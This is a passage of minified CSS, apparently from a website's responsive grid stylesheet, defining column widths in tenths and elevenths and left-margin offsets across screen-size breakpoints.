(max-width:991px){.icp-column[data-tenths-touch][data-touch="1"]{flex-basis:10%}.icp-column[data-tenths-touch][data-touch="2"]{flex-basis:20%}.icp-column[data-tenths-touch][data-touch="3"]{flex-basis:30%}.icp-column[data-tenths-touch][data-touch="4"]{flex-basis:40%}.icp-column[data-tenths-touch][data-touch="5"]{flex-basis:50%}.icp-column[data-tenths-touch][data-touch="6"]{flex-basis:60%}.icp-column[data-tenths-touch][data-touch="7"]{flex-basis:70%}.icp-column[data-tenths-touch][data-touch="8"]{flex-basis:80%}.icp-column[data-tenths-touch][data-touch="9"]{flex-basis:90%}.icp-column[data-tenths-touch][data-touch="10"]{flex-basis:100%}}@media screen and (min-width:992px){.icp-column[data-tenths-dsmall][data-dsmall="1"]{flex-basis:10%}.icp-column[data-tenths-dsmall][data-dsmall="2"]{flex-basis:20%}.icp-column[data-tenths-dsmall][data-dsmall="3"]{flex-basis:30%}.icp-column[data-tenths-dsmall][data-dsmall="4"]{flex-basis:40%}.icp-column[data-tenths-dsmall][data-dsmall="5"]{flex-basis:50%}.icp-column[data-tenths-dsmall][data-dsmall="6"]{flex-basis:60%}.icp-column[data-tenths-dsmall][data-dsmall="7"]{flex-basis:70%}.icp-column[data-tenths-dsmall][data-dsmall="8"]{flex-basis:80%}.icp-column[data-tenths-dsmall][data-dsmall="9"]{flex-basis:90%}.icp-column[data-tenths-dsmall][data-dsmall="10"]{flex-basis:100%}}@media screen and (min-width:992px) and (max-width:1359px){.icp-column[data-tenths-dsmall-only][data-dsmall-only="1"]{flex-basis:10%}.icp-column[data-tenths-dsmall-only][data-dsmall-only="2"]{flex-basis:20%}.icp-column[data-tenths-dsmall-only][data-dsmall-only="3"]{flex-basis:30%}.icp-column[data-tenths-dsmall-only][data-dsmall-only="4"]{flex-basis:40%}.icp-column[data-tenths-dsmall-only][data-dsmall-only="5"]{flex-basis:50%}.icp-column[data-tenths-dsmall-only][data-dsmall-only="6"]{flex-basis:60%}.icp-column[data-tenths-dsmall-only][data-dsmall-only="7"]{flex-basis:70%}.icp-column[data-tenths-dsmall-only][data-dsmall-only="8"]{flex-basis:80%}.icp-column[data-tenths-dsmall-only][data-dsmall-only="9"]{flex-basis:90%}.icp-column[data-tenths-dsmall-only][data-dsmall-only="10"]{flex-basis:100%}}@media screen and (min-width:1360px){.icp-column[data-tenths-dmedium][data-dmedium="1"]{flex-basis:10%}.icp-column[data-tenths-dmedium][data-dmedium="2"]{flex-basis:20%}.icp-column[data-tenths-dmedium][data-dmedium="3"]{flex-basis:30%}.icp-column[data-tenths-dmedium][data-dmedium="4"]{flex-basis:40%}.icp-column[data-tenths-dmedium][data-dmedium="5"]{flex-basis:50%}.icp-column[data-tenths-dmedium][data-dmedium="6"]{flex-basis:60%}.icp-column[data-tenths-dmedium][data-dmedium="7"]{flex-basis:70%}.icp-column[data-tenths-dmedium][data-dmedium="8"]{flex-basis:80%}.icp-column[data-tenths-dmedium][data-dmedium="9"]{flex-basis:90%}.icp-column[data-tenths-dmedium][data-dmedium="10"]{flex-basis:100%}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-column[data-tenths-dmedium-only][data-dmedium-only="1"]{flex-basis:10%}.icp-column[data-tenths-dmedium-only][data-dmedium-only="2"]{flex-basis:20%}.icp-column[data-tenths-dmedium-only][data-dmedium-only="3"]{flex-basis:30%}.icp-column[data-tenths-dmedium-only][data-dmedium-only="4"]{flex-basis:40%}.icp-column[data-tenths-dmedium-only][data-dmedium-only="5"]{flex-basis:50%}.icp-column[data-tenths-dmedium-only][data-dmedium-only="6"]{flex-basis:60%}.icp-column[data-tenths-dmedium-only][data-dmedium-only="7"]{flex-basis:70%}.icp-column[data-tenths-dmedium-only][data-dmedium-only="8"]{flex-basis:80%}.icp-column[data-tenths-dmedium-only][data-dmedium-only="9"]{flex-basis:90%}.icp-column[data-tenths-dmedium-only][data-dmedium-only="10"]{flex-basis:100%}}@media screen and (min-width:1440px){.icp-column[data-tenths-dlarge][data-dlarge="1"]{flex-basis:10%}.icp-column[data-tenths-dlarge][data-dlarge="2"]{flex-basis:20%}.icp-column[data-tenths-dlarge][data-dlarge="3"]{flex-basis:30%}.icp-column[data-tenths-dlarge][data-dlarge="4"]{flex-basis:40%}.icp-column[data-tenths-dlarge][data-dlarge="5"]{flex-basis:50%}.icp-column[data-tenths-dlarge][data-dlarge="6"]{flex-basis:60%}.icp-column[data-tenths-dlarge][data-dlarge="7"]{flex-basis:70%}.icp-column[data-tenths-dlarge][data-dlarge="8"]{flex-basis:80%}.icp-column[data-tenths-dlarge][data-dlarge="9"]{flex-basis:90%}.icp-column[data-tenths-dlarge][data-dlarge="10"]{flex-basis:100%}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-column[data-tenths-dlarge-only][data-dlarge-only="1"]{flex-basis:10%}.icp-column[data-tenths-dlarge-only][data-dlarge-only="2"]{flex-basis:20%}.icp-column[data-tenths-dlarge-only][data-dlarge-only="3"]{flex-basis:30%}.icp-column[data-tenths-dlarge-only][data-dlarge-only="4"]{flex-basis:40%}.icp-column[data-tenths-dlarge-only][data-dlarge-only="5"]{flex-basis:50%}.icp-column[data-tenths-dlarge-only][data-dlarge-only="6"]{flex-basis:60%}.icp-column[data-tenths-dlarge-only][data-dlarge-only="7"]{flex-basis:70%}.icp-column[data-tenths-dlarge-only][data-dlarge-only="8"]{flex-basis:80%}.icp-column[data-tenths-dlarge-only][data-dlarge-only="9"]{flex-basis:90%}.icp-column[data-tenths-dlarge-only][data-dlarge-only="10"]{flex-basis:100%}}@media screen and (min-width:1680px){.icp-column[data-tenths-dxlarge][data-dxlarge="1"]{flex-basis:10%}.icp-column[data-tenths-dxlarge][data-dxlarge="2"]{flex-basis:20%}.icp-column[data-tenths-dxlarge][data-dxlarge="3"]{flex-basis:30%}.icp-column[data-tenths-dxlarge][data-dxlarge="4"]{flex-basis:40%}.icp-column[data-tenths-dxlarge][data-dxlarge="5"]{flex-basis:50%}.icp-column[data-tenths-dxlarge][data-dxlarge="6"]{flex-basis:60%}.icp-column[data-tenths-dxlarge][data-dxlarge="7"]{flex-basis:70%}.icp-column[data-tenths-dxlarge][data-dxlarge="8"]{flex-basis:80%}.icp-column[data-tenths-dxlarge][data-dxlarge="9"]{flex-basis:90%}.icp-column[data-tenths-dxlarge][data-dxlarge="10"]{flex-basis:100%}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-column[data-tenths-dxlarge-only][data-dxlarge-only="1"]{flex-basis:10%}.icp-column[data-tenths-dxlarge-only][data-dxlarge-only="2"]{flex-basis:20%}.icp-column[data-tenths-dxlarge-only][data-dxlarge-only="3"]{flex-basis:30%}.icp-column[data-tenths-dxlarge-only][data-dxlarge-only="4"]{flex-basis:40%}.icp-column[data-tenths-dxlarge-only][data-dxlarge-only="5"]{flex-basis:50%}.icp-column[data-tenths-dxlarge-only][data-dxlarge-only="6"]{flex-basis:60%}.icp-column[data-tenths-dxlarge-only][data-dxlarge-only="7"]{flex-basis:70%}.icp-column[data-tenths-dxlarge-only][data-dxlarge-only="8"]{flex-basis:80%}.icp-column[data-tenths-dxlarge-only][data-dxlarge-only="9"]{flex-basis:90%}.icp-column[data-tenths-dxlarge-only][data-dxlarge-only="10"]{flex-basis:100%}}.icp-column[data-elevenths-all][data-all="1"]{flex-basis:9.0909090909%}.icp-column[data-elevenths-all][data-all="2"]{flex-basis:18.1818181818%}.icp-column[data-elevenths-all][data-all="3"]{flex-basis:27.2727272727%}.icp-column[data-elevenths-all][data-all="4"]{flex-basis:36.3636363636%}.icp-column[data-elevenths-all][data-all="5"]{flex-basis:45.4545454545%}.icp-column[data-elevenths-all][data-all="6"]{flex-basis:54.5454545455%}.icp-column[data-elevenths-all][data-all="7"]{flex-basis:63.6363636364%}.icp-column[data-elevenths-all][data-all="8"]{flex-basis:72.7272727273%}.icp-column[data-elevenths-all][data-all="9"]{flex-basis:81.8181818182%}.icp-column[data-elevenths-all][data-all="10"]{flex-basis:90.9090909091%}.icp-column[data-elevenths-all][data-all="11"]{flex-basis:100%}@media screen and (max-width:511px){.icp-column[data-elevenths-msmall][data-msmall="1"]{flex-basis:9.0909090909%}.icp-column[data-elevenths-msmall][data-msmall="2"]{flex-basis:18.1818181818%}.icp-column[data-elevenths-msmall][data-msmall="3"]{flex-basis:27.2727272727%}.icp-column[data-elevenths-msmall][data-msmall="4"]{flex-basis:36.3636363636%}.icp-column[data-elevenths-msmall][data-msmall="5"]{flex-basis:45.4545454545%}.icp-column[data-elevenths-msmall][data-msmall="6"]{flex-basis:54.5454545455%}.icp-column[data-elevenths-msmall][data-msmall="7"]{flex-basis:63.6363636364%}.icp-column[data-elevenths-msmall][data-msmall="8"]{flex-basis:72.7272727273%}.icp-column[data-elevenths-msmall][data-msmall="9"]{flex-basis:81.8181818182%}.icp-column[data-elevenths-msmall][data-msmall="10"]{flex-basis:90.9090909091%}.icp-column[data-elevenths-msmall][data-msmall="11"]{flex-basis:100%}}@media screen and (max-width:767px){.icp-column[data-elevenths-mobile][data-mobile="1"]{flex-basis:9.0909090909%}.icp-column[data-elevenths-mobile][data-mobile="2"]{flex-basis:18.1818181818%}.icp-column[data-elevenths-mobile][data-mobile="3"]{flex-basis:27.2727272727%}.icp-column[data-elevenths-mobile][data-mobile="4"]{flex-basis:36.3636363636%}.icp-column[data-elevenths-mobile][data-mobile="5"]{flex-basis:45.4545454545%}.icp-column[data-elevenths-mobile][data-mobile="6"]{flex-basis:54.5454545455%}.icp-column[data-elevenths-mobile][data-mobile="7"]{flex-basis:63.6363636364%}.icp-column[data-elevenths-mobile][data-mobile="8"]{flex-basis:72.7272727273%}.icp-column[data-elevenths-mobile][data-mobile="9"]{flex-basis:81.8181818182%}.icp-column[data-elevenths-mobile][data-mobile="10"]{flex-basis:90.9090909091%}.icp-column[data-elevenths-mobile][data-mobile="11"]{flex-basis:100%}}@media screen and (min-width:512px) and (max-width:767px){.icp-column[data-elevenths-mlarge-only][data-mlarge-only="1"]{flex-basis:9.0909090909%}.icp-column[data-elevenths-mlarge-only][data-mlarge-only="2"]{flex-basis:18.1818181818%}.icp-column[data-elevenths-mlarge-only][data-mlarge-only="3"]{flex-basis:27.2727272727%}.icp-column[data-elevenths-mlarge-only][data-mlarge-only="4"]{flex-basis:36.3636363636%}.icp-column[data-elevenths-mlarge-only][data-mlarge-only="5"]{flex-basis:45.4545454545%}.icp-column[data-elevenths-mlarge-only][data-mlarge-only="6"]{flex-basis:54.5454545455%}.icp-column[data-elevenths-mlarge-only][data-mlarge-only="7"]{flex-basis:63.6363636364%}.icp-column[data-elevenths-mlarge-only][data-mlarge-only="8"]{flex-basis:72.7272727273%}.icp-column[data-elevenths-mlarge-only][data-mlarge-only="9"]{flex-basis:81.8181818182%}.icp-column[data-elevenths-mlarge-only][data-mlarge-only="10"]{flex-basis:90.9090909091%}.icp-column[data-elevenths-mlarge-only][data-mlarge-only="11"]{flex-basis:100%}}@media screen and (min-width:768px){.icp-column[data-elevenths-tablet][data-tablet="1"]{flex-basis:9.0909090909%}.icp-column[data-elevenths-tablet][data-tablet="2"]{flex-basis:18.1818181818%}.icp-column[data-elevenths-tablet][data-tablet="3"]{flex-basis:27.2727272727%}.icp-column[data-elevenths-tablet][data-tablet="4"]{flex-basis:36.3636363636%}.icp-column[data-elevenths-tablet][data-tablet="5"]{flex-basis:45.4545454545%}.icp-column[data-elevenths-tablet][data-tablet="6"]{flex-basis:54.5454545455%}.icp-column[data-elevenths-tablet][data-tablet="7"]{flex-basis:63.6363636364%}.icp-column[data-elevenths-tablet][data-tablet="8"]{flex-basis:72.7272727273%}.icp-column[data-elevenths-tablet][data-tablet="9"]{flex-basis:81.8181818182%}.icp-column[data-elevenths-tablet][data-tablet="10"]{flex-basis:90.9090909091%}.icp-column[data-elevenths-tablet][data-tablet="11"]{flex-basis:100%}}@media screen and (min-width:768px) and (max-width:991px){.icp-column[data-elevenths-tablet-only][data-tablet-only="1"]{flex-basis:9.0909090909%}.icp-column[data-elevenths-tablet-only][data-tablet-only="2"]{flex-basis:18.1818181818%}.icp-column[data-elevenths-tablet-only][data-tablet-only="3"]{flex-basis:27.2727272727%}.icp-column[data-elevenths-tablet-only][data-tablet-only="4"]{flex-basis:36.3636363636%}.icp-column[data-elevenths-tablet-only][data-tablet-only="5"]{flex-basis:45.4545454545%}.icp-column[data-elevenths-tablet-only][data-tablet-only="6"]{flex-basis:54.5454545455%}.icp-column[data-elevenths-tablet-only][data-tablet-only="7"]{flex-basis:63.6363636364%}.icp-column[data-elevenths-tablet-only][data-tablet-only="8"]{flex-basis:72.7272727273%}.icp-column[data-elevenths-tablet-only][data-tablet-only="9"]{flex-basis:81.8181818182%}.icp-column[data-elevenths-tablet-only][data-tablet-only="10"]{flex-basis:90.9090909091%}.icp-column[data-elevenths-tablet-only][data-tablet-only="11"]{flex-basis:100%}}@media screen and (max-width:991px){.icp-column[data-elevenths-touch][data-touch="1"]{flex-basis:9.0909090909%}.icp-column[data-elevenths-touch][data-touch="2"]{flex-basis:18.1818181818%}.icp-column[data-elevenths-touch][data-touch="3"]{flex-basis:27.2727272727%}.icp-column[data-elevenths-touch][data-touch="4"]{flex-basis:36.3636363636%}.icp-column[data-elevenths-touch][data-touch="5"]{flex-basis:45.4545454545%}.icp-column[data-elevenths-touch][data-touch="6"]{flex-basis:54.5454545455%}.icp-column[data-elevenths-touch][data-touch="7"]{flex-basis:63.6363636364%}.icp-column[data-elevenths-touch][data-touch="8"]{flex-basis:72.7272727273%}.icp-column[data-elevenths-touch][data-touch="9"]{flex-basis:81.8181818182%}.icp-column[data-elevenths-touch][data-touch="10"]{flex-basis:90.9090909091%}.icp-column[data-elevenths-touch][data-touch="11"]{flex-basis:100%}}@media screen and (min-width:992px){.icp-column[data-elevenths-dsmall][data-dsmall="1"]{flex-basis:9.0909090909%}.icp-column[data-elevenths-dsmall][data-dsmall="2"]{flex-basis:18.1818181818%}.icp-column[data-elevenths-dsmall][data-dsmall="3"]{flex-basis:27.2727272727%}.icp-column[data-elevenths-dsmall][data-dsmall="4"]{flex-basis:36.3636363636%}.icp-column[data-elevenths-dsmall][data-dsmall="5"]{flex-basis:45.4545454545%}.icp-column[data-elevenths-dsmall][data-dsmall="6"]{flex-basis:54.5454545455%}.icp-column[data-elevenths-dsmall][data-dsmall="7"]{flex-basis:63.6363636364%}.icp-column[data-elevenths-dsmall][data-dsmall="8"]{flex-basis:72.7272727273%}.icp-column[data-elevenths-dsmall][data-dsmall="9"]{flex-basis:81.8181818182%}.icp-column[data-elevenths-dsmall][data-dsmall="10"]{flex-basis:90.9090909091%}.icp-column[data-elevenths-dsmall][data-dsmall="11"]{flex-basis:100%}}@media screen and (min-width:992px) and (max-width:1359px){.icp-column[data-elevenths-dsmall-only][data-dsmall-only="1"]{flex-basis:9.0909090909%}.icp-column[data-elevenths-dsmall-only][data-dsmall-only="2"]{flex-basis:18.1818181818%}.icp-column[data-elevenths-dsmall-only][data-dsmall-only="3"]{flex-basis:27.2727272727%}.icp-column[data-elevenths-dsmall-only][data-dsmall-only="4"]{flex-basis:36.3636363636%}.icp-column[data-elevenths-dsmall-only][data-dsmall-only="5"]{flex-basis:45.4545454545%}.icp-column[data-elevenths-dsmall-only][data-dsmall-only="6"]{flex-basis:54.5454545455%}.icp-column[data-elevenths-dsmall-only][data-dsmall-only="7"]{flex-basis:63.6363636364%}.icp-column[data-elevenths-dsmall-only][data-dsmall-only="8"]{flex-basis:72.7272727273%}.icp-column[data-elevenths-dsmall-only][data-dsmall-only="9"]{flex-basis:81.8181818182%}.icp-column[data-elevenths-dsmall-only][data-dsmall-only="10"]{flex-basis:90.9090909091%}.icp-column[data-elevenths-dsmall-only][data-dsmall-only="11"]{flex-basis:100%}}@media screen and (min-width:1360px){.icp-column[data-elevenths-dmedium][data-dmedium="1"]{flex-basis:9.0909090909%}.icp-column[data-elevenths-dmedium][data-dmedium="2"]{flex-basis:18.1818181818%}.icp-column[data-elevenths-dmedium][data-dmedium="3"]{flex-basis:27.2727272727%}.icp-column[data-elevenths-dmedium][data-dmedium="4"]{flex-basis:36.3636363636%}.icp-column[data-elevenths-dmedium][data-dmedium="5"]{flex-basis:45.4545454545%}.icp-column[data-elevenths-dmedium][data-dmedium="6"]{flex-basis:54.5454545455%}.icp-column[data-elevenths-dmedium][data-dmedium="7"]{flex-basis:63.6363636364%}.icp-column[data-elevenths-dmedium][data-dmedium="8"]{flex-basis:72.7272727273%}.icp-column[data-elevenths-dmedium][data-dmedium="9"]{flex-basis:81.8181818182%}.icp-column[data-elevenths-dmedium][data-dmedium="10"]{flex-basis:90.9090909091%}.icp-column[data-elevenths-dmedium][data-dmedium="11"]{flex-basis:100%}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-column[data-elevenths-dmedium-only][data-dmedium-only="1"]{flex-basis:9.0909090909%}.icp-column[data-elevenths-dmedium-only][data-dmedium-only="2"]{flex-basis:18.1818181818%}.icp-column[data-elevenths-dmedium-only][data-dmedium-only="3"]{flex-basis:27.2727272727%}.icp-column[data-elevenths-dmedium-only][data-dmedium-only="4"]{flex-basis:36.3636363636%}.icp-column[data-elevenths-dmedium-only][data-dmedium-only="5"]{flex-basis:45.4545454545%}.icp-column[data-elevenths-dmedium-only][data-dmedium-only="6"]{flex-basis:54.5454545455%}.icp-column[data-elevenths-dmedium-only][data-dmedium-only="7"]{flex-basis:63.6363636364%}.icp-column[data-elevenths-dmedium-only][data-dmedium-only="8"]{flex-basis:72.7272727273%}.icp-column[data-elevenths-dmedium-only][data-dmedium-only="9"]{flex-basis:81.8181818182%}.icp-column[data-elevenths-dmedium-only][data-dmedium-only="10"]{flex-basis:90.9090909091%}.icp-column[data-elevenths-dmedium-only][data-dmedium-only="11"]{flex-basis:100%}}@media screen and (min-width:1440px){.icp-column[data-elevenths-dlarge][data-dlarge="1"]{flex-basis:9.0909090909%}.icp-column[data-elevenths-dlarge][data-dlarge="2"]{flex-basis:18.1818181818%}.icp-column[data-elevenths-dlarge][data-dlarge="3"]{flex-basis:27.2727272727%}.icp-column[data-elevenths-dlarge][data-dlarge="4"]{flex-basis:36.3636363636%}.icp-column[data-elevenths-dlarge][data-dlarge="5"]{flex-basis:45.4545454545%}.icp-column[data-elevenths-dlarge][data-dlarge="6"]{flex-basis:54.5454545455%}.icp-column[data-elevenths-dlarge][data-dlarge="7"]{flex-basis:63.6363636364%}.icp-column[data-elevenths-dlarge][data-dlarge="8"]{flex-basis:72.7272727273%}.icp-column[data-elevenths-dlarge][data-dlarge="9"]{flex-basis:81.8181818182%}.icp-column[data-elevenths-dlarge][data-dlarge="10"]{flex-basis:90.9090909091%}.icp-column[data-elevenths-dlarge][data-dlarge="11"]{flex-basis:100%}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-column[data-elevenths-dlarge-only][data-dlarge-only="1"]{flex-basis:9.0909090909%}.icp-column[data-elevenths-dlarge-only][data-dlarge-only="2"]{flex-basis:18.1818181818%}.icp-column[data-elevenths-dlarge-only][data-dlarge-only="3"]{flex-basis:27.2727272727%}.icp-column[data-elevenths-dlarge-only][data-dlarge-only="4"]{flex-basis:36.3636363636%}.icp-column[data-elevenths-dlarge-only][data-dlarge-only="5"]{flex-basis:45.4545454545%}.icp-column[data-elevenths-dlarge-only][data-dlarge-only="6"]{flex-basis:54.5454545455%}.icp-column[data-elevenths-dlarge-only][data-dlarge-only="7"]{flex-basis:63.6363636364%}.icp-column[data-elevenths-dlarge-only][data-dlarge-only="8"]{flex-basis:72.7272727273%}.icp-column[data-elevenths-dlarge-only][data-dlarge-only="9"]{flex-basis:81.8181818182%}.icp-column[data-elevenths-dlarge-only][data-dlarge-only="10"]{flex-basis:90.9090909091%}.icp-column[data-elevenths-dlarge-only][data-dlarge-only="11"]{flex-basis:100%}}@media screen and (min-width:1680px){.icp-column[data-elevenths-dxlarge][data-dxlarge="1"]{flex-basis:9.0909090909%}.icp-column[data-elevenths-dxlarge][data-dxlarge="2"]{flex-basis:18.1818181818%}.icp-column[data-elevenths-dxlarge][data-dxlarge="3"]{flex-basis:27.2727272727%}.icp-column[data-elevenths-dxlarge][data-dxlarge="4"]{flex-basis:36.3636363636%}.icp-column[data-elevenths-dxlarge][data-dxlarge="5"]{flex-basis:45.4545454545%}.icp-column[data-elevenths-dxlarge][data-dxlarge="6"]{flex-basis:54.5454545455%}.icp-column[data-elevenths-dxlarge][data-dxlarge="7"]{flex-basis:63.6363636364%}.icp-column[data-elevenths-dxlarge][data-dxlarge="8"]{flex-basis:72.7272727273%}.icp-column[data-elevenths-dxlarge][data-dxlarge="9"]{flex-basis:81.8181818182%}.icp-column[data-elevenths-dxlarge][data-dxlarge="10"]{flex-basis:90.9090909091%}.icp-column[data-elevenths-dxlarge][data-dxlarge="11"]{flex-basis:100%}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-column[data-elevenths-dxlarge-only][data-dxlarge-only="1"]{flex-basis:9.0909090909%}.icp-column[data-elevenths-dxlarge-only][data-dxlarge-only="2"]{flex-basis:18.1818181818%}.icp-column[data-elevenths-dxlarge-only][data-dxlarge-only="3"]{flex-basis:27.2727272727%}.icp-column[data-elevenths-dxlarge-only][data-dxlarge-only="4"]{flex-basis:36.3636363636%}.icp-column[data-elevenths-dxlarge-only][data-dxlarge-only="5"]{flex-basis:45.4545454545%}.icp-column[data-elevenths-dxlarge-only][data-dxlarge-only="6"]{flex-basis:54.5454545455%}.icp-column[data-elevenths-dxlarge-only][data-dxlarge-only="7"]{flex-basis:63.6363636364%}.icp-column[data-elevenths-dxlarge-only][data-dxlarge-only="8"]{flex-basis:72.7272727273%}.icp-column[data-elevenths-dxlarge-only][data-dxlarge-only="9"]{flex-basis:81.8181818182%}.icp-column[data-elevenths-dxlarge-only][data-dxlarge-only="10"]{flex-basis:90.9090909091%}.icp-column[data-elevenths-dxlarge-only][data-dxlarge-only="11"]{flex-basis:100%}}.icp-column[data-offset-all="0"]{margin-left:0}.icp-column[data-offset-all="1"]{margin-left:8.3333333333%}.icp-column[data-offset-all="2"]{margin-left:16.6666666667%}.icp-column[data-offset-all="3"]{margin-left:25%}.icp-column[data-offset-all="4"]{margin-left:33.3333333333%}.icp-column[data-offset-all="5"]{margin-left:41.6666666667%}.icp-column[data-offset-all="6"]{margin-left:50%}.icp-column[data-offset-all="7"]{margin-left:58.3333333333%}.icp-column[data-offset-all="8"]{margin-left:66.6666666667%}.icp-column[data-offset-all="9"]{margin-left:75%}.icp-column[data-offset-all="10"]{margin-left:83.3333333333%}.icp-column[data-offset-all="11"]{margin-left:91.6666666667%}.icp-column[data-offset-all="12"]{margin-left:100%}@media screen and (max-width:511px){.icp-column[data-offset-msmall="0"]{margin-left:0}.icp-column[data-offset-msmall="1"]{margin-left:8.3333333333%}.icp-column[data-offset-msmall="2"]{margin-left:16.6666666667%}.icp-column[data-offset-msmall="3"]{margin-left:25%}.icp-column[data-offset-msmall="4"]{margin-left:33.3333333333%}.icp-column[data-offset-msmall="5"]{margin-left:41.6666666667%}.icp-column[data-offset-msmall="6"]{margin-left:50%}.icp-column[data-offset-msmall="7"]{margin-left:58.3333333333%}.icp-column[data-offset-msmall="8"]{margin-left:66.6666666667%}.icp-column[data-offset-msmall="9"]{margin-left:75%}.icp-column[data-offset-msmall="10"]{margin-left:83.3333333333%}.icp-column[data-offset-msmall="11"]{margin-left:91.6666666667%}.icp-column[data-offset-msmall="12"]{margin-left:100%}}@media screen and (max-width:767px){.icp-column[data-offset-mobile="0"]{margin-left:0}.icp-column[data-offset-mobile="1"]{margin-left:8.3333333333%}.icp-column[data-offset-mobile="2"]{margin-left:16.6666666667%}.icp-column[data-offset-mobile="3"]{margin-left:25%}.icp-column[data-offset-mobile="4"]{margin-left:33.3333333333%}.icp-column[data-offset-mobile="5"]{margin-left:41.6666666667%}.icp-column[data-offset-mobile="6"]{margin-left:50%}.icp-column[data-offset-mobile="7"]{margin-left:58.3333333333%}.icp-column[data-offset-mobile="8"]{margin-left:66.6666666667%}.icp-column[data-offset-mobile="9"]{margin-left:75%}.icp-column[data-offset-mobile="10"]{margin-left:83.3333333333%}.icp-column[data-offset-mobile="11"]{margin-left:91.6666666667%}.icp-column[data-offset-mobile="12"]{margin-left:100%}}@media screen and (min-width:512px) and (max-width:767px){.icp-column[data-offset-mlarge-only="0"]{margin-left:0}.icp-column[data-offset-mlarge-only="1"]{margin-left:8.3333333333%}.icp-column[data-offset-mlarge-only="2"]{margin-left:16.6666666667%}.icp-column[data-offset-mlarge-only="3"]{margin-left:25%}.icp-column[data-offset-mlarge-only="4"]{margin-left:33.3333333333%}.icp-column[data-offset-mlarge-only="5"]{margin-left:41.6666666667%}.icp-column[data-offset-mlarge-only="6"]{margin-left:50%}.icp-column[data-offset-mlarge-only="7"]{margin-left:58.3333333333%}.icp-column[data-offset-mlarge-only="8"]{margin-left:66.6666666667%}.icp-column[data-offset-mlarge-only="9"]{margin-left:75%}.icp-column[data-offset-mlarge-only="10"]{margin-left:83.3333333333%}.icp-column[data-offset-mlarge-only="11"]{margin-left:91.6666666667%}.icp-column[data-offset-mlarge-only="12"]{margin-left:100%}}@media screen and (min-width:768px){.icp-column[data-offset-tablet="0"]{margin-left:0}.icp-column[data-offset-tablet="1"]{margin-left:8.3333333333%}.icp-column[data-offset-tablet="2"]{margin-left:16.6666666667%}.icp-column[data-offset-tablet="3"]{margin-left:25%}.icp-column[data-offset-tablet="4"]{margin-left:33.3333333333%}.icp-column[data-offset-tablet="5"]{margin-left:41.6666666667%}.icp-column[data-offset-tablet="6"]{margin-left:50%}.icp-column[data-offset-tablet="7"]{margin-left:58.3333333333%}.icp-column[data-offset-tablet="8"]{margin-left:66.6666666667%}.icp-column[data-offset-tablet="9"]{margin-left:75%}.icp-column[data-offset-tablet="10"]{margin-left:83.3333333333%}.icp-column[data-offset-tablet="11"]{margin-left:91.6666666667%}.icp-column[data-offset-tablet="12"]{margin-left:100%}}@media screen and (min-width:768px) and (max-width:991px){.icp-column[data-offset-tablet-only="0"]{margin-left:0}.icp-column[data-offset-tablet-only="1"]{margin-left:8.3333333333%}.icp-column[data-offset-tablet-only="2"]{margin-left:16.6666666667%}.icp-column[data-offset-tablet-only="3"]{margin-left:25%}.icp-column[data-offset-tablet-only="4"]{margin-left:33.3333333333%}.icp-column[data-offset-tablet-only="5"]{margin-left:41.6666666667%}.icp-column[data-offset-tablet-only="6"]{margin-left:50%}.icp-column[data-offset-tablet-only="7"]{margin-left:58.3333333333%}.icp-column[data-offset-tablet-only="8"]{margin-left:66.6666666667%}.icp-column[data-offset-tablet-only="9"]{margin-left:75%}.icp-column[data-offset-tablet-only="10"]{margin-left:83.3333333333%}.icp-column[data-offset-tablet-only="11"]{margin-left:91.6666666667%}.icp-column[data-offset-tablet-only="12"]{margin-left:100%}}@media screen and (max-width:991px){.icp-column[data-offset-touch="0"]{margin-left:0}.icp-column[data-offset-touch="1"]{margin-left:8.3333333333%}.icp-column[data-offset-touch="2"]{margin-left:16.6666666667%}.icp-column[data-offset-touch="3"]{margin-left:25%}.icp-column[data-offset-touch="4"]{margin-left:33.3333333333%}.icp-column[data-offset-touch="5"]{margin-left:41.6666666667%}.icp-column[data-offset-touch="6"]{margin-left:50%}.icp-column[data-offset-touch="7"]{margin-left:58.3333333333%}.icp-column[data-offset-touch="8"]{margin-left:66.6666666667%}.icp-column[data-offset-touch="9"]{margin-left:75%}.icp-column[data-offset-touch="10"]{margin-left:83.3333333333%}.icp-column[data-offset-touch="11"]{margin-left:91.6666666667%}.icp-column[data-offset-touch="12"]{margin-left:100%}}@media screen and (min-width:992px){.icp-column[data-offset-dsmall="0"]{margin-left:0}.icp-column[data-offset-dsmall="1"]{margin-left:8.3333333333%}.icp-column[data-offset-dsmall="2"]{margin-left:16.6666666667%}.icp-column[data-offset-dsmall="3"]{margin-left:25%}.icp-column[data-offset-dsmall="4"]{margin-left:33.3333333333%}.icp-column[data-offset-dsmall="5"]{margin-left:41.6666666667%}.icp-column[data-offset-dsmall="6"]{margin-left:50%}.icp-column[data-offset-dsmall="7"]{margin-left:58.3333333333%}.icp-column[data-offset-dsmall="8"]{margin-left:66.6666666667%}.icp-column[data-offset-dsmall="9"]{margin-left:75%}.icp-column[data-offset-dsmall="10"]{margin-left:83.3333333333%}.icp-column[data-offset-dsmall="11"]{margin-left:91.6666666667%}.icp-column[data-offset-dsmall="12"]{margin-left:100%}}@media screen and (min-width:992px) and (max-width:1359px){.icp-column[data-offset-dsmall-only="0"]{margin-left:0}.icp-column[data-offset-dsmall-only="1"]{margin-left:8.3333333333%}.icp-column[data-offset-dsmall-only="2"]{margin-left:16.6666666667%}.icp-column[data-offset-dsmall-only="3"]{margin-left:25%}.icp-column[data-offset-dsmall-only="4"]{margin-left:33.3333333333%}.icp-column[data-offset-dsmall-only="5"]{margin-left:41.6666666667%}.icp-column[data-offset-dsmall-only="6"]{margin-left:50%}.icp-column[data-offset-dsmall-only="7"]{margin-left:58.3333333333%}.icp-column[data-offset-dsmall-only="8"]{margin-left:66.6666666667%}.icp-column[data-offset-dsmall-only="9"]{margin-left:75%}.icp-column[data-offset-dsmall-only="10"]{margin-left:83.3333333333%}.icp-column[data-offset-dsmall-only="11"]{margin-left:91.6666666667%}.icp-column[data-offset-dsmall-only="12"]{margin-left:100%}}@media screen and 